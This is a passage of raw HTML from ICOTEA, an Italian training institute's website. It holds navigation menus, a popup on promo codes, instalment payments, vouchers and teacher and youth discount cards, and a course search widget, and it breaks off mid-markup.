		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#eb8288849f8e8aab8288849f8e8ac5829f"><span class="__cf_email__" data-cfemail="c3aaa0acb7a6a283aaa0acb7a6a2edaab7">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-storia-del-diritto-internazionale.png" class="attachment-full size-full wp-image-51678" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-storia-del-diritto-internazionale.png 766w, https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-storia-del-diritto-internazionale-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Storia Delle Relazioni Internazionali (SPS/06) - monte ore 200 - CFU 8</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							200h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
